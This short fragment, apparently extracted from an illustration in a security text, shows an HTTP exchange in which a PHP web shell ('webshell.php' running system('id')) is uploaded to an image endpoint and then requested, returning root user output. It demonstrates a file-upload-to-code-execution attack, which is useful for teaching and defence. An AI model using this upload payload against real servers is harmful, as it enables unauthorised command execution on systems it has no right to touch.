 SERVER
POST /images HTTP/1.1
filename: webshell.php
<?php echo system('id'); ?>
HTTP/1.1 200 OK
File uploaded successfully!
filename: webshell.php
GET /images/webshell.php HTTP/1.1
HTTP/1.1 200 OK
uid=0(root) gid=0(root) groups=0(root)